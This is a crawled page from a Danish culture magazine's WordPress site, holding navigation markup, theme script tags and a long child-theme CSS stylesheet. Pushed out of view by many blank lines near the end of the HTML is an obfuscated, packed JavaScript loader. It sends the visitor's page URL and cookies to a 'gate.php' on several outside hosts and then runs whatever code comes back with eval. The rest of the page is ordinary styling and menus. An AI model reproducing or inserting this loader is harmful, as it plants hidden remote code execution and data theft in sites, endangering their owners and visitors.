	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://kulturo.dk/aktuelt/">Aktuelt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://kulturo.dk/skriv/">Næste nummer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2622"><a href="https://kulturo.dk/sendind/">Send ind</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="https://kulturo.dk/sendind/artikelguidelines/">Artikel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2634"><a href="https://kulturo.dk/sendind/litteratur/">Litteratur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2633"><a href="https://kulturo.dk/sendind/kunst/">Kunst</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2625"><a href="https://kulturo.dk/om/">Om KULTURO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2631"><a href="https://kulturo.dk/kontakt/">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687"><a href="https://kulturo.dk/abonnement/">Køb &#038; abonnér</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="https://kulturo.dk/indholdsfortegnelser/indholdsfortegnelse-55-ting/">Indholdsfortegnelse #54 TING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a href="https://kulturo.dk/arkiv/54-ting/">#54 TING</a></li>
</ul></div></nav><!-- #mobile-navigation -->

<div id="search-form" class="cenote-search-form">
	<span class="search-form-close"></span>	
	<div class="tg-container">
		<form role="search" method="get" class="search-form" action="https://kulturo.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form>		<p class="cenote-search-form__description">Gå i gang med at taste din søgning herover og tryk enter for at søge. Tryk ESC for at annullere.</p>
	</div>
	<!-- /.tg-container -->
</div>
<!-- /.cenote-search-form -->
		<div id="cenote-back-to-top" class="cenote-back-to-top">
		<span>
			Tilbage til toppen			<i class="tg-icon-arrow-right"></i>
		</span>
	</div>
	
<script type="text/javascript" src="https://usercontent.one/wp/kulturo.dk/wp-content/themes/cenote/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="cenote-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/kulturo.dk/wp-content/themes/cenote/assets/js/hammer.min.js?ver=2.0.8" id="hammer-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/kulturo.dk/wp-content/themes/cenote/assets/js/swiper.min.js?ver=4.2.0" id="swiper-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/kulturo.dk/wp-content/themes/cenote/assets/js/Headroom.min.js?ver=0.9.4" id="headroom-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/kulturo.dk/wp-content/themes/cenote/assets/js/cenote-custom.min.js?ver=1.0.0" id="cenote-custom-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/kulturo.dk/wp-content/themes/jusc/style.css?ver=6.5.7
body_size: 6107
content:
/* 
Theme Name:		 jusc
Theme URI:		 http://childtheme-generator.com/
Description:	 jusc is a child theme of Cenote, created by ChildTheme-Generator.com
Author:			 julieschou
Author URI:		 http://childtheme-generator.com/
Template:		 cenote
Version:		 1.0.0
Text Domain:	 jusc
*/
/********************************************************************************************
******************************* FONT ********************************************************
*********************************************************************************************/
@font-face {
	font-family: 'Minion Pro Regular';
	font-style: normal;
	font-weight: normal;
	src: local('Minion Pro Regular'), url('assets/fonts/MinionPro-Regular.woff') format('woff');
}
@font-face {
	font-family: 'UniversLTStd-Ex';
	font-style: normal;
	font-weight: normal;
	src: local('Minion Pro Regular'), url('assets/fonts/UniversLTStd-Ex.woff') format('woff');

}

h1.cenote-header-media__title, h1.entry-title, .archive .page-header h1.page-title {
	font-family: 'Minion Pro Regular';	
	font-size: 50px;
	text-align: center;
    /*margin-top: 46px;*/
	
}
.archive .page-header {
	margin-top: 0;
    background-color: #fff;
    padding: 0;
    position: unset;
}
h1.entry-title/*, .archive .page-header .page-title */{
    margin-bottom: 80px;

}

p, li a, span, div {
	font-family: 'UniversLTStd-Ex';
	
}
h2.entry-title, 
h2.entry-title a, 
p.entry-title, 
.page-template-default .entry-header p.entry-title {
    font-size: 18px;
    font-family: 'UniversLTStd-Ex';
	/*text-decoration: underline;*/
	text-transform: uppercase;
    font-weight: lighter;
}
p {
    font-weight: 100;
	font-size: 14px;
	color: #000;
}
.cenote-mobile-navigation li.current_page_item > a, .cenote-mobile-navigation li.current-menu-item > a, .cenote-mobile-navigation li.current_page_ancestor > a, .cenote-mobile-navigation li.current-menu-ancestor > a {
    font-weight: unset;
}

div#page {
	transition: ease-in-out 2s;
}
/*********************************************************************************************
******************************* Arkiv page ***************************************************
*********************************************************************************************/

/**** FONT ****/
.entry-title a {
    font-size: 1.313rem;
}


#primary main#main article .jusc-content-block > article.childpage, 
.jusc-content-block > article.childpage {
    width: 30%;
/*    padding-left: 30px;
    padding-right: 30px;*/
}
.jusc-content-block {
    display: flex;
    flex-wrap: wrap;
}

/**** Styring af kolonner 
.site-main {
	margin-left: -20px;
	margin-right: -20px;
}****/



/*
article.childpage {
	padding-left: 20px;
	padding-right: 20px;
}

 In case of 2 columns in stead 
.tg-archive-col--2 article, article.childpage {
	width: 50%;
}*/

div#cenote-content-masonry {
    gap: 35px;
}
.tg-archive-col--3 article, article.childpage{
	width: 30%;
}


.entry-thumbnail {
	width: 100%;
	
}
.page-id-2523 #primary {
    width: 100%;
}
.page-id-2523 main#main div {
    display: flex;
    -ms-flex-wrap: wrap;
	flex-wrap: wrap;
	justify-content: space-between;
	row-gap: 5%;
	column-gap: 5%;
}

.page-template-default .entry-header .entry-title {
	line-height: 1;
}

article.childpage {
	-webkit-animation: fadeInUp both 0.5s;
	animation: fadeInUp both 0.5s;
	-webkit-animation-delay: 500ms;
	animation-delay: 500ms;
}

article.childpage .post-thumbnail {
	margin-bottom: 30px;
}
article:hover a {
	color: #de7b85;
	transition: all 0.35s ease-in-out;

}

img.attachment-cenote-post-auto.size-cenote-post-auto.wp-post-image {
    width: 100%;
    height: 375px;
}
article.childpage .entry-thumbnail {
	width: 100%;
	max-width: 300px;
}
/*********************************************************************************************
******************************* send ind page ************************************************
*********************************************************************************************/
.page-id-1831 .publication-right {
	width: 500%;
	
}
.page-id-1831 .publication-right > div, 
.page-id-1831 .publication-right > article {
	width: 20%;
}
.page-id-1831 main#main {
	display: flex;
	gap:5%;
}
.bidrag-wrapper {
    cursor: pointer;
}

#content2503, #content2505, #content2508 {
	display: none;
}
.laesedyr {
    grid-area: 1/1/2/2;
}
.laesedyr img {
    height: 250px;
    object-fit: contain;
}
.laesedyr {
    grid-area: 1/1/2/2;
    max-height: 250px;
	text-align: right;
	margin-top: 30px;
}
.types-of-bidrag {
	grid-area: 2 / 1 / 3 / 2;
}


/*********************************************************************************************
******************************* publication page *********************************************
*********************************************************************************************/

.page-id-2 .publication-page, 
.page-id-16 .publication-page {
	height: unset;
}


/*********************************************************************************************
******************************* publication page *********************************************
*********************************************************************************************/





/*article.publication */.publication-page {
	display: grid;
	width: 100%;
	gap: 5%;
	grid-template-columns: 30% 65%;
	height: 100vh;
}

.page-id-1831 .publication-page {
	grid-template-rows: auto 1fr;
}

div#publication-thumbnail/*, 
.types-of-bidrag fra send ind side - samme struktur*/ 
{
    grid-area: 1 / 1 / 3 / 2;
}
/*.publication-right 
.publication-info, 
.leder, 
.indholdsfortegnelse*/ 
.container-right {
	grid-area: 1 / 2 / 3 / 3;	
}
div.publication-navigation {
	grid-area: 1 / 1 / 2 / 2;
	z-index: 999;
	align-self:end;
	margin-bottom: 5px;
}
/*div:nth-child(2)*/
article.publication .publication-page {
	width: 100%;
}
article.publication .img-wrapper-pub img {
    width: 90%;
    height: auto;
    float: left;
}
/*.publication-right .entry-content, 
.publication-right p, 
.publication-right .entry-footer {
	text-align: center;
}*/
.entry-thumbnail {
    background-color: transparent;
}	
h1.entry-title {
    text-align: left;
}


.publication .entry-footer .cat-links a:first-child {
	margin: 0;
    width: 200px;
    justify-content: center;
}
.publication .entry-title {
    display: flex;
    justify-content: space-between;
}
.next {
    text-align: right;
    margin: 12px;
    text-transform: UPPERCASE;
    font-size: 12px;
    padding: 3px 10px;
    font-weight: 400;
    cursor: pointer;
}
.next .resetarrow:hover::after, .next .resetarrow:hover  {
	-webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}

.publication .entry-header {
    display: flex;
    justify-content: space-between;
}
.publication-navigation .next a {
    color: #fff;
}
/*
.indholdsfortegnelse {
    background-color: red;
}
.leder {
    background-color: aliceblue;
}
.publication-info {
    background-color: pink;
}*/
article.publication .container-right, 
.container-right { 
    overflow-x: hidden;
}
.publication-right {
	width: 400%;
	-webkit-transition:all 1.0s ease-in-out;
	-moz-transition:all 1.0s ease-in-out;
	-o-transition:all 1.0s ease-in-out;
	transition:all 1.0s ease-in-out;
}
.publication-right > div, .publication-right > article {
	float: left;
	width: 25%;
	display:block;
	border-right: 1px solid #f7f7f7;
}
.publication-info, 
.indholdsfortegnelse,
.leder {
    padding-top: 20px;
}

.publication h1.entry-title {
    margin-bottom: 40px;
}

div#publication-thumbnail {
    grid-area: 1 / 1 / 2 / 2;
}
.publication-info, .leder, .indholdsfortegnelse, /*publication del*/
.bidrag, #post-1831 /*send ind del*/
 {
    padding: 0 30px;
}

.resetarrow {
	width: 20px;
}


.cenote-header-media__button {
	position: relative;
	display: inline-block;
}
.cenote-header-media__button::after {
	content: "\f103" /*rtl:"\f102"*/;
	font-family: themegrill-icons;
	font-size: 9px;
	margin-left: 10px;
	display: inline-block;
}
.cenote-header-media__button {
	position: relative;
	font-size: 14px;
}
.cenote-header-media__button::after, .cenote-header-media__button::after, .resetarrow, .resetarrow::after {
	-webkit-transition: 0.3s -webkit-transform cubic-bezier(0.19, 0.1, 0.22, 1);
	transition: 0.3s -webkit-transform cubic-bezier(0.19, 0.1, 0.22, 1);
	transition: 0.3s transform cubic-bezier(0.19, 0.1, 0.22, 1);
	transition: 0.3s transform cubic-bezier(0.19, 0.1, 0.22, 1), 0.3s -webkit-transform cubic-bezier(0.19, 0.1, 0.22, 1);
	color: #16181a;
}
.cenote-header-media__button:hover::after, .cenote-header-media__button:hover::after {
	-webkit-transform: translateX(10px);
	transform: translateX(10px);
}
.resetarrow:hover::after {

}


/*********************************************************************************************
******************************* Menu page ***************************************************
*********************************************************************************************/

/****back to top***/
.cenote-back-to-top{
	position: fixed;
	bottom: 35px;
	right: -20px;
	-webkit-transform: rotate(270deg);
	transform: rotate(270deg);
}
div#cenote-back-to-top {
	right: 35px;

}

div#cenote-back-to-top {
    display: flex;
    height: 15px;
    width: 45px;
    overflow: hidden;
    justify-content: end;
    align-items: flex-end;
}


.cenote-mobile-navigation--opened {

}


/*sticky menu bar*/
.cenote-reading-bar__title span {
    text-transform: uppercase;
}

.cenote-sticky-main {
    background-color: #ffffff;
}






.menu-primary_menu-container {
	padding-left: 50px;
}
/*----------  Sticky Header  ----------*/
.cenote-header-sticky {
	background-color: #ffffff;
}


.footer {
	background-color: #de7b85;
}
ul.sub-menu {
    margin-left: -15px;
}
/*********************************************************************************************
******************************* front page ***************************************************
*********************************************************************************************/

/*h1.invisible.cenote-header-media__title.to_front, 
.child-theme-header-media-info .invisible.cenote-header-media__text.to_front,
a.invisible.to_front.cenote-header-media__button*/.header-text {
	z-index: 999;
}

.cenote-header-media div.tg-container.tg-flex-container {
	padding: 0;
}


.cenote-header-media img.attachment-cenote-full-width.size-cenote-full-width.wp-post-image {
    width: 100%;
    /*height: 80vh;*/
}

.child-theme-header-media-info {
	display: grid;
	grid-template-columns: auto minmax(400px, 40vw) auto;
	/*display: grid;
	justify-items: center;
	align-items: end;*/

}
.child-theme-header-media-info .thumbnail, .child-theme-header-media-info span.overlay	 {
	grid-area: 1 / 1 / 4 / 4;
	/*display: block;
	height: 100%;
	height: 80vh;
	width: auto;*/

}
.header-text {
	grid-area: 2 / 2 / 3 / 3;
	justify-content: center;
	display: flex;
	flex-wrap: wrap;
}
.child-theme-header-media-info h1.cenote-header-media__title {
	/*grid-area: 1 / 1 / 2 / 4;
	margin: 20px 0;*/
	font-size: 3.75rem;
	color: #212121;
	visibility: hidden;
	opacity: 0;
} 
.child-theme-header-media-info .cenote-header-media__text {
	/*grid-area: 2 / 2 / 3 / 3;
	margin-left: 100px;
    margin-right: 100px;*/
	text-align: center;
	color: #fff;
	visibility: hidden;
	opacity: 0;

}
.child-theme-header-media-info .cenote-header-media__button {
	/*grid-area: 3 / 2 / 4 / 3;
	margin-bottom: 50px;*/
	visibility: hidden;
	opacity: 0;
}
.child-theme-header-media-info .cenote-header-media__text.hover,
.child-theme-header-media-info .cenote-header-media__title.hover,
.child-theme-header-media-info .cenote-header-media__button.hover {
	visibility: visible;
	opacity: 1;
	z-index: 9999;
}
.child-theme-header-media-info:hover span.overlay {
	height: 100%;
	width: 100%;
	background-color: #de7b85;
	opacity:0.7;
	visibility: visible;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

.child-theme-header-media-info {
    padding-left: 10px;
    padding-right: 10px;
}








.news-feed-flex {
    display: flex;
    flex-wrap: wrap;
	justify-content: center;
	align-items: flex-start;
}
.news-feed-flex > article {
	padding: 0 10px;
}


.news-feed-hover, .news-feed-hover a, .news-feed-hover p{
	color: #de7b85;
	transition: all 0.35s ease-in-out;
}


article.news-feed-group {
    display: flex;
    flex-wrap: wrap;
}
article.news-feed-group > div, 
article.news-feed-group > header, 
article.news-feed-group > footer {
    width: 100%;
}
.entry-thumbnail {
	margin-bottom: 5px;
}
.news-feed .entry-thumbnail 
/*.sbi_photo_wrap INSTAGRAM IMAGE SAME SIZE AS NEWS FEED*/
{
	height: 250px;
}

.news-feed .entry-thumbnail img, .news-feed .entry-thumbnail a{
	max-height: 100%;
}

h1.jusc-slider.entry-title {
    padding-left: 10px;
    padding-bottom: 40px;
    text-align: center;
    /*color: #de7b85;*/
}
	

.iscwp-img-link {
	background-color: #de7b85;
	opacity: 0;
	
}


a.iscwp-img-link:hover {
	opacity: 0.7;
	z-index: 9999;
	
}

section.cenote-header-media.cenote-header-media--center.--header-off {
    margin-top: 40px;
}






/*********************************************************************************************
******************************* instagram page ***************************************************
*********************************************************************************************/
div#sbi_images {
    display: flex;
    justify-content: space-between;
	flex-wrap: wrap;
	row-gap: 60px;
}
div#sbi_images > div {
    min-width: 30%;
    width: 30%!important;
}








/********************************************************************************************
******************************* MENU ********************************************************
*********************************************************************************************/

.tg-header-action-menu li.tg-menu-toggle, .tg-header-action-menu li.tg-mobile-menu-toggle {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 20px;
}




.tg-header-action-menu li.tg-menu-toggle::before, 
.tg-header-action-menu li.tg-menu-toggle::after, 
.tg-header-action-menu li.tg-mobile-menu-toggle::before, 
.tg-header-action-menu li.tg-mobile-menu-toggle::after {
	content: "";
	display: block;
	width: 50%;
	height: 2px;
	background-color: #16181a;
	-webkit-transition: all 0.3s cubic-bezier(0.6, 0, 0.2, 1), margin 0.3s ease 0.3s, background 0.05s ease 0.27s, -webkit-transform 0.3s ease;
	transition: all 0.3s cubic-bezier(0.6, 0, 0.2, 1), margin 0.3s ease 0.3s, background 0.05s ease 0.27s, -webkit-transform 0.3s ease;
	transition: all 0.3s cubic-bezier(0.6, 0, 0.2, 1), margin 0.3s ease 0.3s, transform 0.3s ease, background 0.05s ease 0.27s;
	transition: all 0.3s cubic-bezier(0.6, 0, 0.2, 1), margin 0.3s ease 0.3s, transform 0.3s ease, background 0.05s ease 0.27s, -webkit-transform 0.3s ease;
}
.tg-header-action-menu li.tg-menu-toggle::after, 
.tg-header-action-menu li.tg-mobile-menu-toggle::after {
	-ms-flex-item-align: end;
	align-self: flex-end;
}
.tg-header-action-menu li.tg-menu-toggle--opened, 
.tg-header-action-menu li.tg-mobile-menu-toggle--opened {
	z-index: 9999;
}
.tg-header-action-menu li.tg-menu-toggle--opened span, 
.tg-header-action-menu li.tg-mobile-menu-toggle--opened span {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-webkit-transition: -webkit-transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57);
	transition: -webkit-transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57);
	transition: transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57);
	transition: transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57), -webkit-transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57);
}
.tg-header-action-menu li.tg-menu-toggle--opened::after, .tg-header-action-menu li.tg-mobile-menu-toggle--opened::after {
	-webkit-transform: rotate(45deg) translateX(-1px);
	transform: rotate(45deg) translateX(-1px);
}	
.cenote-mobile-navigation {
	display: block;
}
#site-navigation.tg-site-menu--default, .cenote-sticky-header .cenote-sticky-navigation {
	display: none;
}
.tg-header-action-navigation {
    width: 100%;
}	
ul.tg-header-action-menu {
    width: inherit;
    display: flex;
    justify-content: space-between;
}
ul.tg-header-action-menu > li:first-child {
	margin-left: 0;
}
.cenote-mobile-navigation {
	width:30%;
	z-index: 9990;
}
@media screen and (max-width: 480px){
	.cenote-mobile-navigation {
		width: calc(100%);
		
	}
}
.cenote-mobile-navigation li.page_item_has_children ul, 
.cenote-mobile-navigation li.menu-item-has-children ul {
	padding-left: 15px;
	max-height: 0;
	/*visibility: unset;
	opacity: 1;*/
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.menu-primary_menu-container {
    display: flex;
    width: 100%;
}
ul#primary-menu {
	width: 100%;
	display: flex;
	flex-wrap: wrap;
    justify-content: center;
	gap:10px;
	margin-top: 80px;
	margin-left: 40px;
}
ul#primary-menu > li.menu-item {
    width: 100%;
}
.tg-site-header .tg-header-bottom .header-bottom-bottom .tg-container {
	padding: 0;
}
.tg-site-header.tg-site-header--left .tg-header-bottom .header-bottom-bottom .tg-container{
	justify-content: space-between;
}
.tg-site-header.tg-site-header--left .tg-header-bottom .header-bottom-bottom .tg-social-menu-navigation {
	margin-right: unset;
}
ul.tg-header-action-menu {
	height: 92px;	
	padding: 0;
}
li.tg-search-toggle, li.tg-mobile-menu-toggle {
    align-self: center;
}

.news-feed-flex{
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	/*margin-top: 80px;
	gap:20px;*/
}
.news-feed-flex > article {
	width: 30%;
	cursor: pointer;
}

.news-feed .entry-thumbnail, 
.news-feed .entry-meta, 
.news-feed .entry-header, 
.news-feed .entry-content, 
.thunail-arkiv,
h2.entry-title
 {
    margin-bottom: 12px;
}
.news-feed-flex article.news-feed-group, 
.jusc-content-block > article.childpage {
    margin-bottom: 50px;
}

.mystyle {
	
	transition: 1s;
	
}
.tg-site-header.tg-site-header--left .tg-header-bottom .site-branding img {
    margin: 0;
    height: 30px;
    width: auto;
}





/*
.page-template-default main#main, .post-template-default main#main article {
    width: 100%;
}*/

/*.post-template-default main#main article > div {
    width: 65%;
}*/
#primary main#main article.publication , 
.page-id-2523 main#main, .home main#main, #primary main#main .front-page-content article {
    width: 100%;
}
.page-id-2523 h1.entry-title {
    text-align: center;
}
.post-template-default main#main article, #primary main#main article {
    width: 65%;
} 	
#primary main#main article#post-1831 {
	width: 20%;
}
#primary main#main article .jusc-content-block > article.childpage, .jusc-content-block > article.childpage, #primary main#main .jusc-content-block article, 
#primary main#main article .jusc-content-block > article.childpage, 
.jusc-content-block > article.childpage, #primary main#main article.news-feed-group {
    width: 30%;
/*    padding-left: 30px;
    padding-right: 30px;*/
}
/*

.page-template-default main#main, .post-template-default main#main article {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
}*/



/*********************** pagination ******************************/
nav.navigation.pagination {
    border-top: none;
}





img.next.arrow:hover, img.print:hover {
 color: #de7b85;
}

img.next.arrow, img.print {
    width: 30px;
	height: 30px;
	cursor: pointer;
    
}
img.next.arrow {
	transform: rotate(-90deg);
}

img.next.arrow.arrow-up {
	transform: rotate(90deg);
}

.bidrag-content{
	display: none;
	transition: all .5s ease-in-out;

}
.bidrag-wrapper {
    display: flex;
	flex-wrap: nowrap;
	justify-content: flex-end;
	align-items: baseline;
}
h2.bidrag_type.entry-title {
	align-self: center;
	margin-bottom: 0;
}




article.childpage {
    display: flex;
    flex-wrap: wrap;
}

article.childpage > div {
    width: 100%;
}


.tg-footer-bottom-container.tg-flex-container p {
    font-size: 10px;
}
.tg-footer-bottom-container.tg-flex-container .tg-social-menu li a {
    font-size: 34px;
}
.tg-site-footer .tg-footer-bottom .tg-footer-bottom-right, 
.tg-site-footer .tg-footer-bottom .tg-footer-bottom-left, 
.tg-footer-bottom-middle {
	margin-left: unset;
	margin-right: unset;
}


.tg-site-footer .tg-footer-bottom .tg-footer-bottom-container {
	align-items: flex-start;
	justify-content: space-between;
}
.tg-footer-bottom-container.tg-flex-container > div {
	
	padding-bottom: 25px;	
}
.tg-footer-bottom-container.tg-flex-container > div:first-child {
    width: 100%;
}
.logo-footer-wrapper {
    width: 33%;
}
.tg-site-footer .tg-footer-bottom .site-info {
	padding: unset;
}
p.footer-content {
    text-transform: capitalize;
}
p.footer-title {
    text-transform: uppercase;
}
p.footer-content {
    margin: 0;
    line-height: 1.6;
}
p.footer-title {
	margin: 10px 0 5px 0;
	line-height: 1.6;
}
.footer-sponsor-wrapper {
    height: 175px;
}
.footer-sponsor-wrapper img {
	height: 100%;
	width: auto;
}

footer .tg-footer-bottom-right .tg-social-menu li a {
	font-size: 26px;
}

.tg-footer-bottom-container.tg-flex-container {
    padding-top: 60px;
    padding-bottom: 60px;
}

.entry-thumbnail .post-thumbnail__letterB /*,
.child-theme-header-media-info:hover span.overlay */
 {
	position: absolute;
	visibility: hidden;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	opacity: 0;
	width: 100%;
	height: 100%;
	z-index: 999;
	text-align: center;
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*.child-theme-header-media-info:hover span.overlay, */
.childpage:hover .post-thumbnail__letterB,
article.news-feed-group:hover .post-thumbnail__letterB  {
	opacity: 0.7;
	background-color: #de7b85;
	visibility: visible;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

/*
.indholdsfortegnelse p {
    font-size: 10px;
}*/
.leder h2.entry-title a:hover, 
.indholdsfortegnelse h2.entry-title a:hover, 
.leder h2.entry-title a:focus, 
.indholdsfortegnelse h2.entry-title a:focus, 
.leder h2.entry-title a:active, 
.indholdsfortegnelse h2.entry-title a:active  {
    color: #000;
}


a.custom-logo-link {
	text-align: center;
}


@media screen and (max-width: 768px) {
	a.custom-logo-link {
		padding-top: 20px;
	}
}

/*****************************************************************************************************************************
***************************************** NYHEDER PAGE ***********************************************************************
******************************************************************************************************************************/
.tg-archive-style--big-block article:first-child {
    -ms-flex-preferred-size: 30%;
    flex-basis: 30%;
}
.tg-archive-style--big-block .site-main {
    justify-content: space-between;
}




@media screen and (max-width: 768px) {
	.jusc-content-block > article.childpage, 
	.tg-archive-col--3 article {
		width: 45%;
	}
	.cenote-mobile-navigation, article.publication > div, 
	.flex-item > div {
		width: 100%;
	}
	.mystyle {
		bottom: 20px;
	}
	.img-wrapper-pub {
		height: 550px;
		padding-right: 20px;
		float: left;
	}
	.publication-right {
		margin-top: 50px;
	}
	.publication-right, .leder, .indholdsfortegnelse {
		margin-top: 0;
	}
	.publication div.entry-thumbnail, .publication div.publication-right {
	 padding: 0;
	}
}

@media screen and (max-width: 600px) {
	.tg-archive-style--masonry .cenote-content-masonry,
	.tg-archive-col--2 .site-main,
	.tg-archive-col--3 .site-main,
	.tg-flex-row,
	.tg-site-footer .tg-footer-widget-container, .jusc-content-block > article.childpage {
		margin-right: 0;
		margin-left: 0;
	}
	.tg-archive-col--2 article,
	.tg-archive-col--3 article,
	.cenote-related-post .related-post-item,
	.tg-site-footer .tg-footer-widget-area, .jusc-content-block > article.childpage {
		width: 100%;
		padding: 0;
	}	
}
.koeb-button.udsolgt[data-lager]:hover::after {
	content: attr(data-lager);
	border-bottom: 0 none transparent;
	color: #de7b85;
	width: 8ch;
	cursor: pointer;
	font-size: 12px;
    text-transform: uppercase;
    padding: 8px 15px;
}



body.category #primary main#main article {
	width: 30%;

}

 
	

/*********************MEDIA QUERIES BAR*********************/

@media screen and (max-width: 992px){
	/*#content {
		background-color: red;
	}*/
	h1.invisible.cenote-header-media__title.to_front, 
	.page-template-default .publication-page .entry-header .entry-title, 
	.publication h1.entry-title {
		font-size: 35px;
	}
	p.invisible.cenote-header-media__text.to_front {
		font-size: 14px;
	}
	.news-feed .entry-thumbnail /*, .sbi_photo_wrap */{
		height: 150px;
	}
	h2.entry-title, h2.entry-title a, p.entry-title, 
	.page-template-default .entry-header p.entry-title
	 {
		font-size: 14px;
	}
	.home p {
		font-size: 12px;
	}
	
}
@media screen and (max-width: 768px){
	/*#content {
		background-color: green;
	}*/
	h1.entry-title {
		margin-bottom: 20px;
	}	
	#primary main#main article .jusc-content-block > article.childpage, 
	.jusc-content-block > article.childpage, 
	#primary main#main .jusc-content-block article, 
	#primary main#main article .jusc-content-block > article.childpage, 
	.jusc-content-block > article.childpage, 
	#primary main#main article.news-feed-group, 
	body.category #primary main#main article, 
	div#sb_instagram div.sbi_item  {
		width: 45%!important;
	}
	.news-feed .entry-thumbnail/*, .sbi_photo_wrap */{
